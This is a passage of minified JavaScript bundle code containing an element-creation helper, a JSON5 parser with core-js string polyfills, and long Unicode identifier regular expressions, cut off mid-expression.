0!==b){if(!v)return;if("ref"===v)b.value=r;else if(v.startsWith("once")&&v[4].toLowerCase()!==v[4]){var y=v.substring(4).toLowerCase();r.addEventListener(y,b,{once:!0})}else if(v.startsWith("on")&&v[2].toLowerCase()!==v[2]){var E=v.substring(2).toLowerCase();r.addEventListener(E,b)}else r.setAttribute(v,b)}}}catch(e){o.e(e)}finally{o.f()}return m(p),r},Fragment:""},$m=/*#__PURE__*/_createClass(function a(t,e){_classCallCheck(this,a),this.props=t,this.content=e}),ep=Wm}),ke=hn(function(){"use strict"}),Po=hn(function(){"use strict";tp=function(){var a=String.fromCodePoint;function S(e,t){return e(t={exports:{}},t.exports),t.exports}function t(){for(ge="default",he="",ve=!1,ye=1;;){Ee=L();var e=ae[ge]();if(e)return e}}function L(){if(h[le])return a(h.codePointAt(le))}function z(){var e=L();return"\n"===e?(de++,ce=0):e?ce+=e.length:ce++,e&&(le+=e.length),e}function N(e,t){return{type:e,value:t,line:de,column:ce}}function T(e){for(var t=0,a=e,n;t<a.length;t+=1){if(n=a[t],L()!==n)throw b(z());z()}}function W(){for(var e="",t=4,n;0<t--;){if(n=L(),!ee.isHexDigit(n))throw b(z());e+=z()}return a(parseInt(e,16))}function I(){var e;switch(me.type){case"punctuator":switch(me.value){case"{":e={};break;case"[":e=[]}break;case"null":case"boolean":case"numeric":case"string":e=me.value}if(void 0===ue)ue=e;else{var t=oe[oe.length-1];Array.isArray(t)?t.push(e):Object.defineProperty(t,pe,{value:e,writable:!0,enumerable:!0,configurable:!0})}if(null!==e&&"object"==_typeof(e))oe.push(e),ie=Array.isArray(e)?"beforeArrayValue":"beforePropertyName";else{var a=oe[oe.length-1];ie=null==a?"end":Array.isArray(a)?"afterArrayValue":"afterPropertyValue"}}function E(){oe.pop();var e=oe[oe.length-1];ie=null==e?"end":Array.isArray(e)?"afterArrayValue":"afterPropertyValue"}function b(e){return P(void 0===e?"JSON5: invalid end of input at "+de+":"+ce:"JSON5: invalid character '"+_(e)+"' at "+de+":"+ce)}function y(){return P("JSON5: invalid end of input at "+de+":"+ce)}function x(){return P("JSON5: invalid identifier character at "+de+":"+(ce-=5))}function _(e){var t={"'":"\\'",'"':"\\\"","\\":"\\\\","":"\\b","":"\\f","\n":"\\n","\r":"\\r","	":"\\t","":"\\v"," ":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"};if(t[e])return t[e];if(" ">e){var a=e.charCodeAt(0).toString(16);return"\\x"+("00"+a).substring(a.length)}return e}function P(e){var t=new SyntaxError(e);return t.lineNumber=de,t.columnNumber=ce,t}var G=S(function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)}),e=S(function(e){var t=e.exports={version:"2.6.5"};"number"==typeof __e&&(__e=t)}),n=(e.version,function(e){return"object"==_typeof(e)?null!==e:"function"==typeof e}),i=function r(e){if(!n(e))throw TypeError(e+" is not an object!");return e},r=function o(e){try{return!!e()}catch(e){return!0}},o=!r(function(){return 7!=Object.defineProperty({},"a",{get:function get(){return 7}}).a}),s=G.document,d=n(s)&&n(s.createElement),c=!o&&!r(function(){return 7!=Object.defineProperty((e="div",d?s.createElement(e):{}),"a",{get:function get(){return 7}}).a;var e}),l=Object.defineProperty,u={f:o?Object.defineProperty:function(e,t,a){if(i(e),t=function(e,t){if(!n(e))return e;var a,r;if(t&&"function"==typeof(a=e.toString)&&!n(r=a.call(e))||"function"==typeof(a=e.valueOf)&&!n(r=a.call(e))||!t&&"function"==typeof(a=e.toString)&&!n(r=a.call(e)))return r;throw TypeError("Can't convert object to primitive value")}(t,!0),i(a),c)try{return l(e,t,a)}catch(e){}if("get"in a||"set"in a)throw TypeError("Accessors not supported!");return"value"in a&&(e[t]=a.value),e}},m=o?function(e,t,a){return u.f(e,t,function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}(1,a))}:function(e,t,a){return e[t]=a,e},p={}.hasOwnProperty,f=function w(e,t){return p.call(e,t)},w=0,Y=Math.random(),O=S(function(t){var a=G["__core-js_shared__"]||(G["__core-js_shared__"]={});(t.exports=function(e,t){return a[e]||(a[e]=void 0===t?{}:t)})("versions",[]).push({version:e.version,mode:"global",copyright:"\xA9 2019 Denis Pushkarev (zloirock.ru)"})})("native-function-to-string",Function.toString),k=S(function(t){var a="Symbol(".concat(void 0===(r="src")?"":r,")_",(++w+Y).toString(36)),n=(""+O).split("toString"),r;e.inspectSource=function(e){return O.call(e)},(t.exports=function(e,t,r,i){var o="function"==typeof r;o&&(f(r,"name")||m(r,"name",t)),e[t]!==r&&(o&&(f(r,a)||m(r,a,e[t]?""+e[t]:n.join(t+""))),e===G?e[t]=r:i?e[t]?e[t]=r:m(e,t,r):(delete e[t],m(e,t,r)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||O.call(this)})}),H=function re(e,t,a){if(function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!")}(e),void 0===t)return e;return 1===a?function(a){return e.call(t,a)}:2===a?function(a,n){return e.call(t,a,n)}:3===a?function(a,n,r){return e.call(t,a,n,r)}:function(){return e.apply(t,arguments)}},Q=function M(t,a,n){var r=t&Q.F,i=t&Q.G,o=t&Q.S,s=t&Q.P,l=t&Q.B,d=i?G:o?G[a]||(G[a]={}):(G[a]||{}).prototype,c=i?e:e[a]||(e[a]={}),p=c.prototype||(c.prototype={}),u,g,h,f;for(u in i&&(n=a),n)h=((g=!r&&d&&void 0!==d[u])?d:n)[u],f=l&&g?H(h,G):s&&"function"==typeof h?H(Function.call,h):h,d&&k(d,u,h,t&Q.U),c[u]!=h&&m(c,u,f),s&&p[u]!=h&&(p[u]=h)};G.core=e,Q.F=1,Q.G=2,Q.S=4,Q.P=8,Q.B=16,Q.W=32,Q.U=64,Q.R=128;var M=Q,X=v,K=B,J=function ne(e){return isNaN(e=+e)?0:(0<e?K:X)(e)},Z=(te=!1,function(e,t){var a=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}(e)+"",n=J(t),r=a.length,i,o;return 0>n||n>=r?te?"":void 0:55296>(i=a.charCodeAt(n))||56319<i||n+1===r||56320>(o=a.charCodeAt(n+1))||57343<o?te?a.charAt(n):i:te?a.slice(n,n+2):o-56320+(i-55296<<10)+65536}),te;M(M.P,"String",{codePointAt:function codePointAt(e){return Z(this,e)}}),e.String.codePointAt;var ne=F,A=D,V=g,j=a;M(M.S+M.F*(!!j&&1!=j.length),"String",{fromCodePoint:function fromCodePoint(e){for(var t=arguments,a=[],n=arguments.length,r=0,i,o,s;n>r;){if(i=+t[r++],s=1114111,(0>(o=J(o=i))?ne(o+s,0):A(o,s))!==i)throw RangeError(i+" is not a valid code point");a.push(65536>i?V(i):V(55296+((i-=65536)>>10),i%1024+56320))}return a.join("")}}),e.String.fromCodePoint;var R={Space_Separator:/[\u1680\u2000-\u200A\u202F\u205F\u3000]/,ID_Start:/[\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u08A0-\u08B4\u08B6-\u08BD\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312E\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FEA\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7AE\uA7B0-\uA7B7\uA7F7-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB65\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE33\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2]|\uD804[\uDC03-\uDC37\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDF00-\uDF19]|\uD806[\uDCA0-\uDCDF\uDCFF\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE83\uDE86-\uDE89\uDEC0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|[\uD80C\uD81C-\uD820\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDF00-\uDF44\uDF50\uDF93-\uDF9F\uDFE0\uDFE1]|\uD821[\uDC00-\uDFEC]|\uD822[\uDC00-\uDEF2]|\uD82C[\uDC00-\uDD1E\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDED6\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF34\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]/,ID_Continue:/[\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0300-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u0483-\u0487\u048A-\u052F\u0531-\u0556\u0559\u0561-\u0587\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05F0-\u05F2\u0610-\u061A\u0620-\u0669\u066E-\u06D3\u06D5-\u06DC\u06DF-\u06E8\u06EA-\u06FC\u06FF\u0710-\u074A\u074D-\u07B1\u07C0-\u07F5\u07FA\u0800-\u082D\u0840-\u085B\u0860-\u086A\u08A0-\u08B4\u08B6-\u08BD\u08D4-\u08E1\u08E3-\u0963\u0966-\u096F\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09F1\u09FC\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AEF\u0AF9-\u0AFF\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B6F\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BEF\u0C00-\u0C03\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C60-\u0C63\u0C66-\u0C6F\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2\u0D00-\u0D03\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D66-\u0D6F\u0D7A-\u0D7F\u0D82\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E4E\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB9\u0EBB-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F18\u0F19\u0F20-\u0F29\u0F35\u0F37\u0F39\u0F3E-\u0F47\u0F49-\u0F6C\u0F71-\u0F84\u0F86-\u0F97\u0F99-\u0FBC\u0FC6\u1000-\u1049\u1050-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u135F\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u170C\u170E-\u1714\u1720-\u1734\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17D3\u17D7\u17DC\u17DD\u17E0-\u17E9\u180B-\u180D\u1810-\u1819\u1820-\u1877\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19D9\u1A00-\u1A1B\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA7\u1AB0-\u1ABD\u1B00-\u1B4B\u1B50-\u1B59\u1B6B-\u1B73\u1B80-\u1BF3\u1C00-\u1C37\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1CD0-\u1CD2\u1CD4-\u1CF9\u1D00-\u1DF9\u1DFB-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u203F\u2040\u2054\u2071\u207F\u2090-\u209C\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D7F-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u2E2F\u3005-\u3007\u3021-\u302F\u3031-\u3035\u3038-\u303C\u3041-\u3096\u3099\u309A\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312E\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FEA\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66F\uA674-\uA67D\uA67F-\uA6F1\uA717-\uA71F\uA722-\uA788\uA78B-\uA7AE\uA7B0-\uA7B7\uA7F7-\uA827\uA840-\uA873\uA880-\uA8C5\uA8D0-\uA8D9\uA8E0-\uA8F7\uA8FB\uA8FD\uA900-\uA92D\uA930-\uA953\uA960-\uA97C\uA980-\uA9C0\uA9CF-\uA9D9\uA9E0-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA60-\uAA76\uAA7A-\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF6\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB65\uAB70-\uABEA\uABEC\uABED\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE00-\uFE0F\uFE20-\uFE2F\uFE33\uFE34\uFE4D-\uFE4F\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF3F\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDDFD\uDE80-\uDE9C\uDEA0-\uDED0\uDEE0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE33\uDE38-\uDE3A\uDE3F\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE6\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2]|\uD804[\uDC00-\uDC46\uDC66-\uDC6F\uDC7F-\uDCBA\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD00-\uDD34\uDD36-\uDD3F\uDD50-\uDD73\uDD76\uDD80-\uDDC4\uDDCA-\uDDCC\uDDD0-\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\